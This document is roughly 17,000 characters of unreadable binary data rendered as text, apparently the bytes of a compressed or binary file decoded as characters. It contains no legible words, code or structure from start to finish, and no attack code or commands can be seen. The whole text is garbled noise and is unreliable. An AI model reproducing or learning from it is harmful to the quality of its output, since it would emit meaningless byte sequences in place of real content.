��P��ڰk{i0i-|��ШY�!��:�i�B�i�y�!)t�h�+]���*.҈�$���fA��v�`��������N���[�״�̪aX��,��O�S]9��Ç�X�	��D�5h�L�~MK	����J�`*���,��a�Vm�/���b -�#>r�$;�9��1�I��ʢ!��!w.M�" ,""$2$:Z2��_�3�'U|�8KJ�f9m��;G:cf<�4X+�6D3�?7
�$0d1D"��3ZZ�J���/!M�:	�B�'�)��j��` �͇��ÑhZɏ���Ñ���H�+`�۠)T=���yH������ ���h��������P�A��X�F�{d�Xʛ�Zi����˥�]��^��>P�~E�gT{Gɇ�|Y�ſ7���}\��}^���~P�5��E'0SOupT����wm��V?n��;)�G�2R ?5�T��qbk�qVwE1h�Ha��R@�V�C^��~_W��ڸs
L��\;����L+�<������
����K����v�+������Tj�FJ	�J8������hxfe��m��r�N�I��|;WTz/7�}g���艇H��x	�p�̮��{)�����tn�7s	��s�����H�)�	����#�K�F�e;���pI�~X���)���L�ʘ���p��ɒ���|h��@��� �L*w��oA9���Af�������d+�w f�������2�{9I��H��َ�	��(��������I����8���J�C�ț���`*����荆����	D�@ˮ:��l���A�֚�T쯷�B�z!���בC�^:�
"
���ͺZ����-�z�|�U���*�$������Ӛ�Qlm��a����-������.d�n�-��)3d��	qE��������2D��[Y�����,E��/w?�� ���!�;��Z��9��Bَ�p�����X�؈��i�7p�ZL�[�酪Љ�.	��(�I��-�̩��@I�Jx&�L���!a��2[v� ˥b�[	�,!�"�!��$�#֍c<�y��H��8���"�r<�ȝ�����,K���b�˙]!�}��e��?R]'���; �^M�>%��w�Q2�~&ed�q�RὉ�o Z���^L"9��d��SC�']��s�^�D9�(9�Af�5��3T����w��>��P��<�	������^ؾ���������	��H���b�՜��H���h��4��W�g�C	{.?�c���j���46~M'�qc׈�H��8
�ۂ��4�8]#�~K5��۳Wu�)7"t���h��0�a�9��֥t�N�.������W�O�f9 	�j�3$�����i�GpJ���/ti�pO��zzR�oG,N��6&�YU�c�GH����Ȁ��˞�PL�B���茬@I�N�:��y��dX���w��EeM��8ݨ�ȉ� 
����6���|(������Y�|L�QpjZV�/��b�r\!��ҥ�ʓ�Y�<+O��Rd�[n��	���R\ ��Ѕ`�KQ<�~%m��+�ah�=��b�S!ޠ0�%d�GRQ>f�&3�;:2S__?>b�H�2���Ko ��j8�I��#Z������8�����%����>^�
������,����J����*����M��k�w�@��zS(m�1D����ow�o���V��k�o0Oɦz����H�[ז{_tn�Wq�]�%��`ֿ�PO6�.�w1�Ff�=�b�o%�}�1�5c͏�ZAv��ǳ\_�}>�5������Zo��(0a��<	�􀲡T �Xj���ȶ���T葽2ş�h	��j�A`d����|ʙS	H��Y�P }&5d���Tc0q�x��qC�v{+Wa?�'��d��sSo�5?wx�t�ݶ{�h�h��y�"��d��x�{Ow�?(�L���ھ��N�u���p�ࠧ�#?�e�P��S?��T�������w��H��j����� <�H��	ȅ)��h�����ȏ�Ȋ����YΓ?���x��؍a������	刊:���X��ȍ�~��pɰ���0��ذ�����0�p���������� �`������ !�o�쀙� 	0��wh �-�����Լ�� Ԡ���Э�h� �w ��Э����@ٸ��D������ճ@EൃX��8��]�����m����	�����=��؏h��h�<H��H�٘�}��H�؈�>��՘[�Q�Q0Up\��k�ocPg�{��Q�p���^ �(T`h ���`���ax�I�z̭�!]p�����?��������A�1�Qwy���sP�q�a��ߐ����ab����A��Z�����>�[��F Ӂ�p`�2�w�QȂ,X�Q�����$�֐�����>�����P����8��8�{��:���ȇ{H��Q�xV����!�H��������1�q	������1��٠����A��
�Ji�*A-aL��5��!1Q���:`>��Qw�	`�"�$'1
1�,������\Kk�H���h�	(���+ȃ_h����{(��H�؈���o��b0��h�x�:�(8�y�w��h�9�a1eqy�}�q1u�(��(�(�R(&y(bAf���|��?)tQwA������(�"(�������)��)����ؾ��+��+�+�2+����*�"*�R*XM�ò+��(�r)�2(�Ȓ�������������/?銆Ȋ�8��8��8�+(�������丌i��?H����C�X��(�H�騈�ȏ��c��"����/�2/�r/	���  R �!�!�2!�w/�R��B/�� 
� �!B Em �!�!"!���i!>#*2#-� �H��0��h�Ř�H2"Lb"O�#A��E�"1�"4� >ˠ9@�T�$$�$'$����ᢒ�M.���b'wr��؁�؊�Ȇ����Ȁl��(��h��=���Ȉ�(�6X�YȂĘ��������px���8��8�8���s8�#:;�9�9�S9��:�:��:�����8�#8�c8�����;:�;�#9�H9��:�#���:�#�๻�cw:ϓ;��9��4�?X�?x<��=��=��=�:����<��;³����L9>ٳ=��=Г<��'prB ڡݵ�c0�������Ȉ�X��h����숊��5X�k�/��?���؊������Ȉ�H����(�5�!��$h�ꨓ�1�131s1)�2��2!32�X2'�3;�3?33���11C1�2*# 8��A#2�H2&�3:�3>3�0#3/�^�4Q�4T�4,�������a�6CS4o�5bC6\���7P�w4S�4V��6 �6mc4`�5c�5��0+)�"�����/�Jl��<���hȀ�����hJ0����2���^��⎋,(�ix��H��[�Y��(X�����8Y��J�(J�dJ��K����;���T׳TK��L˸L��L�Mwh��J�TJ��K��2��9�DM@K��L��L�L����(N�DN��M��>�K���K��O�$O�TO���	�M��M�K
�`H@�d@�O�4O���8�9�'�QIP=�c#��wJ;$�Ȃ��y��؉h��x��X�>�Ȉ��������ݸ��'S��X������h���6��?C3TC7�DK�DODC4�EtD��E[�E_EST3V$C4dCH�DL��Nԓ�DBDD0Fe�E^��P$ET�|�F�Fr���Y�����؂wFb�EZ�XxX=����GjGM�z���XF4Yf�X���B_=B� 0sB<$[�1�>��[(�]؅(#���
��������莂��+h��D��T�#(��w��(X'Y[��\�U���\�5\>i\إ]�Վ�]�E]�h]׈^;�^ȥ\��\�%\ą��]��]��]�]�U]ו^w8_�e_�%\-h�y=����x\�_�%P�UP�uP&��E_�^�vY?��P��P��_�_�["�HS%4''���T�0�3���X���+�����#�4Ó����8��8�'��&#���R��3�À�9;�TOTCUTG�U[Փ��UQ5U�XU�VѥV��V��V8V@%TDeTX�wU\��a�WR��TeUq5�s�Vnœ�6V�fVZ������UPEh�WiŊk�uh��T�FV�vV���U�W��WuU��juՂ ���5I���K�l����8��(l�h��X�[4���i���阄h(�~�"X�]&�����X��29���l�Vl�]�V��m�&m�fm#�n��nx5&ُ�6l�fl؆o:9���m����Vm�o��n�Vo%)n	Vn�	�ܔ(�`�`�V`)u`Fo0�a�`�Z
\a�&`�wo+6oAx��诬+����7�fc��38�鸹C8�7�xœ��&X��Yh~�6�⍙�{؎�8��(E�Г?�dLV�Nd�֓6XdG�Y�Wd��]��_eSVe>9�i�dOd���`fdX�jf�gz&eT�V6 p�fr�h�Qp��v&fd�eg�eP�x}��(x)�fs��y��eX�yyy|�x�X�(�l����2'$yc���?8���d)ȉC���8���-؉{������*��ѥ���!#EI��'{Z{��w|��|�|~5|�T|#x|ٗ��GGW{�}ȧ|=�|�|�G|Ƈ}��}��}~6~�g{槓ϡ�շ�����7�W�wɷ���pC-�������~�{�Xz�xz����{/7�Q2�A���H��xW:i��8��)��F���x���H]#�U��P<9�-Hr&�s?��<�s0's4gs�I�?>$��'�s�Et��s�s3�i5ws[���uu�u���R'tUwu�vX�v\G�Q��}�R����(��`��� wl����`��k
����9:� ��`L�������P��jK��&������uK�o���v���`�*����a�.ɏ���<����l��N��ix���譊�<�Z�.�*�#�&�I��%�>��-{���T#�?�u���Q;9Zj���!���_��P&j4���&A-A)3�)�Dc�NC�l���S&�,5�Z<Y�p�jM���1F�����&����I;�d�/`�Z.E)�C����ղ�w�^9�HU��ylEg���rL~_;�gf3xNk6t^kG5wj����e��څ7o|���pl�86��A,�����|ș��D�9͟���-���0M�2ة���8����T���2�K��T�'��D�O��������A�L�O%�|�������D�C�7�ĉ��ÄX	��f̯���d�B�#�{B�$)X�ͼ<�z �L��!����-<��rȃ�F���ɀ�m��J���~(����q���Y��ɝ\M�Žw�ӽ�^ųUg[�ϥ�����]]m� ��%=P����0��;�ǳu�^�彝��Ӎ�̓�����}�0�W���E���b��2���w��Ȉ��A�ޗ�Y�gE�W�wU��
ٺp��P��}U��	�h
#݆��p�9����)z\����H� ��j� J�˽�����\K�n�2�/�"�6�+�����Z�l&M�i �9Hm���#96��&5���9٪Sd�/&rb$?f��l�3d;ó�w>Uf��Ha��������4_Vs�7��(f�ΜR`����h(�5�[����*Щ�%�P��tS�+7�x$:sҦ}]���~QW;�dTCıW��ժi᧖�<���ql�V�Q)��O ?6�]���j3�VdS\���㲵�qo���ȀK�Y"�ZP����>ـ@�0`��sm��us׈��
�
o�0�X�uy��v�(���ȋ�8�}kh���ə����jʇ
�
�,聛06F����0�u�̪�����ʟw9����*Ҋ�v~�@j��˓�H�J݈��*�)����Y�H*�+����,���M'y�$��P`θNy��+�Y ϵ�/��k�l�O0����\r�mK�YL�����x鍮���h�M�Ǐ}���hX	�8�t��q �Ne!���{��
ڪ*�mB�«!Ci����C�veMD�aC��J������Ղ�b*��M��q�+��������k���9����)�B�F�FF�>{/�n!�w�j{��P/�qO��^�z,���~;)+� ȫ�Ǟ�**�}/ˉ��
������2�/e�����89�����0�e@J����!����2�J�.�=! ��r� ʽ�� yZF\��M!�	Y\R� ~Q���,V�!�e��7R	8��$�5"�=B]/�-�M�\T���˙IX¾�'TI���Άx	8�,�[p��aM�7���
�����M���9���5~}'	��釳L�>9(���Zޞ=U��sRXBw�=�e��#Q]>^;e�{2�n�o�:E�(��\h�� ʖ"������� ����u��px�� �	�X̖��&S�2?��}WC�4j��"[{j�5c�󙠎ub��Ȋ�)�i��2����YUg�4m���]C��Ȅ!1���/���9Ek�ZjÄH�ue�e�h$�,H��y
��ӄ�M!y�t0�7�N��9�9�w�H�~9 �$h� 6����-��_D�v{�it:1���	��jښ��w) @���i�=H����H�Uqh�{u��ɬia�MY.;y��1������h�'�K��/��l��2\5�l�l��rF�&�|�u�ɛ������	� $��[u}&�$������-q���[�[>N=���k�#pM�Ћ�^���L)���d�c�QL�%��c��q��������7���#؋���V?�樏�H���0�S��	�|�	f	��x��H��p.+��W/�s6���I����4i��~���y��tj/vw|'y�k�s\��1I�&���m�/0M�ye\��S`x<��#�W��9�{{tl�0L�y��Rڮ�'�%���5R�W�A�z$;Tmˇ�XB-��S(f���c5��Y\%ɤ<8��ȇG�Y�xY���ˋ�W���Yk7�^qX	�BY��p��<)l�י$6�4k��VA�=zGtn�f��-@��JeQtj��K�HHj�wp�?vZH8t��'�F�b�@����̽����������p"��m��nG6��"w��#�][F�x��t@�wGA�6d�7�T���?��6�H[Q'��<�X
�X
�8	T3�`�ި�!�@���c*�ç�X��J�G�5������X���5Ȃ<H�HȔXȆԄ�����Ius<��b�3���p�
I�DH��,sH�����Z�>��/��� �����3��$Ȭ,ɭd���J�,5�K?�CS�7��3��8��K�I��ʔ\I�T7S0�q������h ���*+��������Й(����wب(̟��lL�l���΄MάM�욹��$�) ������q���(Y��	��w��H�P�C�	�
�����l�������Z�w�T�I��S��aMׄ�%�N�Η������ԭeC8R�ʩ&����넋��N�<	�d������'�q"9�+1��O�	���O�4O�L'U@�,���9��
����$�Lϥ���ʙ,q�� +��l̮����L� ���|��3��A|Aw��ۘ�d���ɹ��L��l��<����5s��4'�[�ŠdZ��p
����X��4�@���1��@ŰO������ͩ�,'psB8�C:����C=,
>�Otb����U2Y�B/x�8��b����C���=d�>,�?�� ��S&烿u"9�['����2���5�6,�7<�D<�E��&�d�9���+��нS�EO @DB��I4�1Ü�A�%������*@�P̈�Bl�(T�� ̋�.�d����,w�G}�B��(�ǹh�g�Bx��aK�@��B��7S&/X��<bB��;���p��Ј�(�娌8X�Cc	�����P��0��9����wÜ3,'��X�X�U�:8؄]؆}X�@����T5ٛEӜ�s���؏�o؂=�5D�E�}��s>� � �bB�9ٛ��`2O�٩�٫��Y��Z�������~��S�2� ���Y���Yy3X��[�u�ϱ���Ȩ���\���)�y����q4A������w���¬��D��ܝ\���t�̀�x>��9v���<34��ܜ��I�8	���N�@� ��h�B���Cۚ�8���qr�+��X�YSH��=��}��ބ�^��>"���:������Z,����bބP]�u�_�޹5D�ޮ�:�xE�CG�#E�+����_�%��5^�^�}5ķ���!9V���e��=��^Y�̜2CBX�X���\�	��8���P�ȋ)��P�h�ά��	��	mQw݉�R(�Q�B�QU���R� Q��	ŀ�2	�]lH���]��^(Qʜ1	�8
8|�ɰ��
��l���PX�x
ӻ4��$|���^S�S9-:�S<�>M�?�%0}	RP'�Ԝ����[Y�5��%��<�S�=�JSӣ�K8�C���8�� Y݀9%Ԑ0�H�S
��F�Ԉ���u� t�-�E\m�7MTH�Q}�)y��ƺ�ʽ���(�A��	��eQ)U��XV�h�uQ��,�c�z�W{w͌)�Rg�Ǌ�Qc�QdUVfUQ��W��	�� �kŬ Rk軓`���%�K� �m�e�����H�������
<D�D{�O�TF�~��4�&m���h���� h�F[�X�~�K&���X�TL�+���V��Nh�iJ5�� ����3ʞ��������i��i���^	��jK]&э��_R�؜�:�(j��i��i�VꑶTF��'��͉l���u,���x��*a%V��g}Q�މx���W���|l�w��lή�����쟐�� �0V�w��t�	��@������;�'�&��e��`��0�@��0
�@���'����E��G�X]n��ŐX�XӠ�����X�6m�6�fm׆n�^���ư��LR�ӻ�=B��_��:�3��N��n�ז�F[���X���[=�����:�C>�x��N5��2�F��fn�N��^o���%4����+��vu<R���o�&��������겦0S��e�8��V �ۨ����w�l�~ѽ/����l+�6W�X��	�~���)�����`�Ǝ�+�ڞ�m� �V?0$�����;�\�p׀�x���	���;�ϐ�ތ�n�n��5��\p$����3-n���0��$c3N4F5fc7�����{�qʊ�3�R-8�XA��d0c@N���CBN�6��7�o�@���=O��6(18���eO��]�^^c_6dQm�VB:��X|��d��uR	?��@>c]��_6�P��(e#���w���cG�n,��o��?����)�/b�!�G��Q���tFg��� �s�x Vg(f��+&���k�v|�,��v��┙���� �mx�p����X�b�	ɀ��߄��� e�H��������p�n��˙���������n�yx��C8�x�7&���b�DA�y��y�y�7<�z�������S�#^'G��?��_�^jz��z�70�DB�i�3"$�J�[��{�Oz�Wz�7ħ����<�Љ����w�������֛�	����
�� Fh g�0gu�}����(������}�}�/���׌���}�������[��13:v.�7���|ʙ��p����P�@��˶�Ƨ� ����ш{��ə��	��(���F��������&~�C�=���o��70�p�TLx��+��~��%�G~�g��g=<>��3Z}E���p�?�7~��p����QЀ���^S������?�7�_�88ϫgdz��Љ�w��g������˕�֠}�W�(	��	��l�Ṕ9+�r�/�� �y��"G�-��/����O���?��RP�P�pR���T����h��x�7�e�ŧ� ���p�������LO������c�2�$3GsPPs�es7�t���v��@��$����lDA'�C_sk>�7�t�:��߮C�$5������]'�4��gVtP�{�H��� I�\ͩV��O�xuC��D�uig�WN��;`�]��V�f�V��ww��./�-�w}���(�%� �}|�wr���prf�w�(�(���I	�4 �HH�����ț�"tC ��O��
����A�w�,P,����`Qk�̝���j4ѫ����r聎��0�q�;〸��lC_+O���P�.�R���6b��ß��n�������(��L����ܡ�/�-�=ݣ_��\P��Ȗ㤾��9&���^��0k�X)���R|�\!�'�U�<\���տDZ9�'�ò4q&�5)sw���8bɣ�ЩA#�ž�b�o^C��^T"��jfF��{�u_<h\�O^�9�?]�V<����O*ȂOr9�t{�ʛ�J	��ਭE0x�.��ɛ��xJ������0����������*0(����i̧�\X骘��j+���5�������;���=
��Ԩ@��t���,ŝ��L����^��P�B��$���n��[yL��ʡ�iՁ���Qm��¬���pPX�%_-�����Z�mw�n����ɛ8��Q��8˺$%ق䈴~�Q�oV��-�bX/8H�����̒qV�>IP�,����>v!��]�UƦIOۖ�@ϗ'��Y���q����ƻo*�w��²w��蝛�p�1`�'6d�@g��˪1n.�x2e.{
��4yj�G�����9M�'_Z�]��=������z۟�܊-����M���q�	����Y��N*�}]��X�%���e\^Y��KA��8���7�{D�S�F�?�ߤw^���bm��Ϳ�lA�#D:C�o��ݽW����b��� ���(��d(O�Q!e�S�3��T<Z%�F��񟗨O��?|�M��j�?�}S�C%�l�W�dP�X�8ѕ�PF��nT���-#6K3�΂u��͜Ұ�����)|�����0�s�W'������j��+̿�6rcl�JRv�� 8�|#��a���I��h)�p��(��P��hFH:���
���N>�،qS�wv������褜@�w�Ռ���������������r������H�b��?0�����o���*c`�0��ʄ��w�p���Ƕ�����	��)��H����^���$ ���M�b��tN��@=�.��[�O��'Hχ� ���sxƫ��L}5��`������k�`�>�5z킹ħ]��3��l�����ҧ����qB������(��n�A�Ϫ����5H����iThN��q����3�H�H6�0w��[Z�j� H�UI��:);�ph�H)k���R��h�5�������/�RqF�F��~L���(~�.���J�_����֜Y��I��JH�/����[�|��\����HN 6 � ���|���a��bڭ-��h���	�9��"'\���ϳ�A������<ܡ_X��9�L�=!^ü�
�h��F��8��(�y�J0���̨�8,�VA����_�rB��x��wؤ�`"� &��_�vK�w���`�a�N䬊��(?��L#A���3�� �������4�r=��(���cT���R�����mI�A��e�8�(��x��h1��fa�~��*���\	v�(hJ���m
�2(�)��a�_2P��eQUg����D����b����"�K<��YI�#cc�W ��5�V����6��|� I�;u��j�^��0Iz��?�W��蘆�L��t�-
j���IY���jl�S�y�W�G�����ۺ�AD#ϣw��
�=R��(H�8�1^��� ˠט�<^�:d��x��n��@k�v���k�`��#8� q%d[��'j9bA ��Ϊ� )���H��0NYT<�R	�W6i�-X.3���>K[+�����?k��Fe���A4���z��Ljmq ��5�	� �������Q�4������&�bk#��ښ9�F���}*�PL��:E��❉X<�S���� zX9l�L��Z8���Q���2_Uf�
�=ġw̨6��lZ򨌩��3|T��?;e�x��)���I��txė��o"��u�kw�?H����R&������AMG��e����`J�b{m���XE �VXB�}z䞡�K �)��$9S	X�k]}�2興��s�#�X��nW�`lR��T��C��i1�A]˅¹����a H������X����Ѐ�>�}f������;={��BO��v5
���n�xI����~�3b��3/՗��s`�H:�_wNq8͇&5d���Tc��4�p�/˾��i��X,O�i9Np9�C�H�s#��r���z8�T������8��n'��:E�u�#ן=�8���U�?�'p��1��v��q]VqE�r}��!�� 	�D���J�X�uX�fГ?�F�|B��^�0(��l
�����U~�G��L 0h�9��q���[}p� I���U�i�Q�����W^�1���̔��ȝ H� �t��9����VR���l�֠}�(��wm�@J��\i]��MdLs�@Og��D�� H>�X�0ɟ_�̅�܈����A�)��Xʼ����H��U�ГQ�p�G�'��Pج����z����
*����ͼӬ��&M� ��z�*�ފ��	�ꪘ�j�h*�j��t-ϝ$+�C ����L� �����k�n��j�֫���<I�8���(���Ƌr�OP���k����k�:�2����Q����e�E���"]��U������6�w0(��H3䩣m��T�Մ��x���M���4��폡)�K��|�D�7�i��-�H����<^��6 � �)���4؇�Yݤ݇M����H1�-��} ��:��=@�\�JGY��$ȍdȈ�H��gdȍtD��H�	J�ت�$��L���,f�H`ˉh���K���jY��x��'�S߼�'P�?�J��.v�����.f���®��n���t���ÅP�<�����I���.겍�>����w�X��T� ����*5��|.���.�����H몯�J���	�<Ƀ\k@i����\O����r���/➯��/���*�6�_s��ѥ��&?d�������z�,�~|��+ � ��@�}�3���ph����H�����4�j��z�mD̨��,�Ĉ��� ���m�8՚�� 	��L�����a6ɦ��2�J��_�L�� �j���.��a}�̘��M �aLG�nBeHB�Um��H��Jw���JH��ɴ0J�l��D��D����K��H��n��ȧ�	F�.>PϢ�n�Ⱥ(��f��b��B�R�b��|a�����)��*��+�\<�O��WЃ�I���ϡLa^�d	"� "�"(�")�⼠�+b�! ̀��$�� ���T�&�b&V�rb �#!��"�c"�H�$����*/�F�	��8T�4=bb/���!�9"�:~oQ��a�A��â6#������<j

��ʨ��U��^oYڛ�����wz���$IĒ��HK�^� �mL��M�^o�6�&�i}�����0Ȗ� �����p�6�Fڊ����@Y��h�-�h��Ș��0�	����L�T����^� �ȭ���MЃѕE���}�� �>)���_���Pa�(����,��p�ˋ�Ȧ	��ɾK����ވ���bY���NJ��j�D�UV�Vf�Wv�h��i��j�f�QӦy��Q�@X�����I���U�UN�V�Vz%Wʈh��i��j��k�P��Ow��Λ`�kJSc�dZ&eJ�fb&o~�`�g`���UK�c�D��zI2R�</���J��'nV�offov&`��aV�	��0OÜ��H%��8��H���r�,����Ȳ��P� _
��t����ƈ�����ಘK,	�[�x������
���x�2To���q],˒��������}�

���� �p��Vx�ڌ����ʒ�+� �T8Ȑ@��ʋ��x��{
�L�6I��yX�3�����\��,�SF�?�Uw�D�ʟP�D	��ȁ��H�w9�ˉ`H�x����d�k�'l�l� ��X�4y���W��g������������z���FF��Q�aI�S�di9�{9��:��:��:��&<������~E��K:�G�������1
��g�,c�'��&�:��:��z�w˺����k.&�4�f�l����aO�u��ɫd�3Ѐ��K�Ћ��	�JR������$���@�  ���Xög���@�{��s�K��w�)��)�7��L4CR5Ȓ乆��JTQ��H���Jp�<����I����̤~,���������J�c��6ɨf��Ij�䓍�8��,�x�����X�d��d�ȁ`H�cH�r�(�I�<H�|��\��b��8nX�՗=źާ���������(F��'��7�#�hX\�|�W�l<$̖�n����H�K�������#��3}�;�VI ���d��(���w}�~Ї���~�K=��#����F�]q�w�^���>��>������>F�k���� ���>(��Z�L{ّ��H��LH�h{����{
��	���ؓLR���H��ڼ9�IRu(��yK�H�Ѓ�-?	8?�K?�؊����|�h��pq���֡��y^�ղ�0�t�3 ��� `�Չ�
[��@�#���ş�?�#�=d������|�Y�>�&���� ��|��H��Z
�,��Ȉ�KK�h�� �숩䉆�I�XI��?�_}&��o=��J�q����w�K�q�q�q�������܀&+|E�Phۖt����>1�1�1�1�1�泃4	�����ʝH��L)'1*3�+Oq+w�,S�-q�$��H2�Ck�������=/k^����C�,_q,k1-�N�A�<��Å��x����]��I;Z��|	��
�_�{J�$	|$IS<��`xtK ���H�X�#�Ֆ��0s���$0=�Y`�Jؚ
<1{J07	��hx�5(�,�K[����0�w~�L�#�O��]�Oô���|JS<�ĸe@@]��e��>�X������H)�j��A�ԋ�|���Y�I���ZcJ�P	����
�:b�d��qI�
nT}FW��|tG�uX��Y�5Z�5[�5\c�(�ɡܾP����K�pŬ��R�Qx45X�5Yu���[��\�2���s}!J��Ȏ�H��ʍ�YcTJVs��uW�Q��R��#Jr�/���F돜��Oݶ

���'��WuP�vo�6Rcq�S�Z M�`&��w�H	�8��*l&��l��I���,|���Z�X�O��ď P����ҡ\H��IRU��}�阼j"�w|�w�-�~�KO���^��O	Q�Ȑ��hּ͌\�,�d͔����� �I�.�� ����Ԙ��oM8��4��H
���qxMI���pYl��V��Yl��+���"��[��(��Ȥ�9����Z��5����˟��H��h�R<�RN5�%Z=�
�Y�������PLI�����_��A�#%wӐ�����V5�wX+/ܺ���l��⅙��(��"��N����?mZ=ߧ�7�̄5��ț[��5��(\��̨��A�����n�q��EJ���Չ��P8ahk��gQ��<���.�I��[�:V��f�F sd��4�"�ż8ʓ��+�4����X��/zX��>�H���J�������h�����N��诊
b!����L�vY���ȭ�������.��D�A��Ʉ�}8�</4�[3��jCw�*A���/��	�O(\lE��ŒSI����l���{|a؊�Y�!ϗ��Z�嘻��7B��8�S�	�`ʌ�B��%��E�]��e����9����� m0���$_J��d#N�����ŵ(]���}]��%}^��m<ڬ!*J. X>��%�[�����\����]����]}'����e~�荥�1,������0�����������-%������T�,�6x���T3
�~��	�,�X�]�>U��R�w/=��gN����)�O��x�/��"ڹǜ��+��(���<���p��0��ʱ���9���آ��ro,͗`x	��,��)l��6�N9������4�>�j+3��Tg3��������|s�01{-ʑr�M�A@sޜ���\}+��H��H�<�I⤹귥��`�V�2��=��6�r�ʞ�B�+�x��֏sH��X8U��)9��y8���i���m���a!?6�"�L�&*!����w����MqZ����G�B��{�5aݧ�-�
6�`�n\h�Q�K�z(��܉�UIE�􏴍�8�g��t����F����˕���������� h�8)�sёC.ȼ�*�c��s�`ȐF�
~+��"I�͛�M�I�������Ĩ���-��I����������ں�8Qe���ދ	DA��a����1���a��Q�8
%��#녀߰]��,{Ob�j�[=k���`��ɦ���t����"��^vٚ71�w��U��]<�d)�Ҁ̎�Y$��Ж*H���
���9.��	���{�m�Ɉ������Rӈ�.�I�j�
���8�$��JpH��E��{uDn��YE�{�ʢٖJM[`	�sKlw���.b/�=A��
���F��I�T�,lB�<����*���q��Ct�+�EЏ� K��(���R����D�ט"� ��w��*s< ��Y�(��1�Z����	w.���
�o�8�������y��$����w��*�5����� 0 ��d���ˀH�I�J�Ԛ����8������HߧI�#1͖;����'tO�b0��F�� ��B� ��U#�fNR��1-�ʸ�>Ӟ�I݋��)*�2����&���h�R��߲L��$h���J��X
4m���	
��I�
�M� 닰�䉈�X��N�� �^U	��|	����Uu��O�֍[�5c�g�k�WsN�κE �|X��)�P	���֙ �I���U�W�@?+����w[\��XƖ�	��(������V���M�f���b����)`ʠʙ�X��fqʆ"˔�H����$֜��M��	w�ѓ��0��^��(:<x�����ș4������J�ݓ߶ݢ�� ��3�&u�3����k�SK�z�~
����	�����]81*������T��A�`�ו�
`�;�}�� ��PN�=%���(S�K����f_�T��1�*x�b�����1������ ��'qH?IU�ǍJ��ʶ�.w���Ȕ��樍�Gӂp������{SHj&�=Eelhjֈ1Ef� Uf�>丩v�̔F��t����QV�02�x�3To�2Suf��텪�h����OM��	��x��4SV�1I��z+Ti�0	��m�#���HN���� 7H������l���A�FxC��c��.��">�bާ�Ɉ�aJ���=�rk�$���B��~���˙;�:�0?���h��Zh��I.�wI�����[�zݮ:w��{#N�W�j��JLT&�c��P]=8��(�Up�[Z~NF�:CÈ|Q&#�:�8��E�X��(����]'6�B�ek�XH�X�g�H�8����gOWV{��53϶g�3Z_�}%��d�sUw�pO'tFG�h��i�K��n�¬������d�w$�wpGwH�t�tD�u�F��f�̈�"(��kx"��B�,���.�S�w|wrǞ4狋x��n�n�����i�x)��)�`�C ��Ȏ����s����w؈�8�E����8J�������C�Z�����8(�bF��k�v)�j��	䀨�Z�]|��|���'��	�������v���ȉr�|��o�����2��Ȅv��8����������B��q�\:l΄�jد�y����	��E_��;���Y?�j�}X���#����l���:J�������`g���I��h�9y� -�rˉp��Hs�`��h����f剀�,�[f�a�&aj��,�� Y�;y�?�2wy�K���(�Gy��Ǉ��$��)N�)�ˇX��(�.9��sy�S��A��D��˽��Ɍ�(k���x^荢(�}��s�ގ�M9�ah���������6j�	����������. �ɮ�ړ�z�����Z�����D;JQƌ����HG,(�f����މ��&���h�j؄
J�����y������@���:���g
J�r��(��ɬl��`:��9�ڇs���׺��1iX�ې����V��@n�~w.��)���_�;��O�qڟ����ǧ�;����l��m�D����3��(�ƊH�;��h�);�,۲Q�� i����>H�d��$��i ,�V�V'7�f��h����)��/;�"{�;��3{��i�� ڞؽ��)�^F�Ɍ{�{�i����a[�9۳1[�I{���"�4�,��F��N�ɟɕ|�o;������������R�h�z����)�)�Ȏ�(H�U{�ۜ��|��ܷ��0����qƬ͚w�Ȅ��;�*�����	&���"n�I�)�l�xz����Sl��7���ۅ��vI��P�����A��
���Y�_��R|�="��%~����Y0)��Ȩ��ώ��?��ٓ���#���P�ȅ�}����m���{�ؚ���n��\[c��B��������� ��b	��(��������rH���jyft˂TH`VySn���v���}����=���=��()�,���*�I��K̬)��}��}���w�����]�؉�ʌ|�ٽL���<��˚ʢ�d]�}��q��w]ԍ��齞��� %� Z�r�2�)�8D 
|�{=��� L]�C��ރ��i)(j�����Z��G��:����,�?i:\�v�w���h� �}�Ԩ��Âɘ}��"���j�*��p��8Ȑ"l��;���}�/>�wh�7L��[�f~�t�a�ר�b��XI�LH�����iδ��KލΝ=��qfB�w�������}��{��!��w!�
�!����`�W\����(�i���F�f(��i���n��膪)��h�܂�5��gƉ�I��hyf�ɉ�bv���῜�����_�	��_���J�������v"�0?�I���?�g����(���-<���, ��|B���x-d�,�7��M��q_�w�������ڬ��d�$�j���k�(�����_�I
A���[�-"�EB,��菸����|��\!�s���J����Q��qwF��_����i����ķ�����P��҈�*ȝz�ƻ9z*>�!�g��Ȅ�	,�a|�9q8�����n�����i���~r�������7���a�V0���h�ٟ��˶(��߸�T@xeً�h�(��?���|������������BJ��;�g���(�
	u�΂8�2H�`����I�G������󑋸�ڌ���j�ȗ8����q�=���q�t��ȇ�w�̽�<���ÄBƌP�Uqi1?�7��ʦ��憸�����Ԉ��"(!Q9���)3IQM��ˋCH�v�ۄ�ٙ�{��hFJ�(��50�}�;Ї���cuVٟ�
�qP�7���(�D�*~�i2�� w� y���H��Jډ��|p�%^���ә#K��Wȃ���_�jr糟�lR��%c̨��ѡ&���H��k��kv��8݂�蜚����:q��	�h�>���������� ���w����9�晛��)��W��W��Q���:�:��;�;��<�<��Q���Ț���ڋנ���ޚ�h9��?�s:��;��߷s�
3<Ǔ�P���N��R��`
���%�?%�?;S?1�0ϓ4����7��ꊻȃFd�C���с�6�s2��3��<g�0M���2S���>��D��bd ��A�2�X��زo�p����
��[|�p2/2�B�I��t��t�_2����nN�W�=v��@��w�˻%���y���_��������~I&�G���'#�X��x�8j��kSJ/߶H���.�Tle91�/)Gs�;�)���X����)���Th`��DYul9ߞ�~T�ttG�X�5X��Y�ȼ�X�Z��:e�˚���߈�򍲨I��[/�X�5[�u[�u�4��v`�?��ʚ"���Ȅ^���N�HZ^�_��Y�S�u�F��DE��E�O�H��HQq�[+�R�R�(��H�v�N��3�H��>^K�w'%첡�ȸ
���ɑBt�zR�h��Ȃ����YJ���z���	8��h;,�����i�j@�ȝ5�M�v�i���-Ԅ��,Oaޑ)�
~0��!7gҧ�63�E
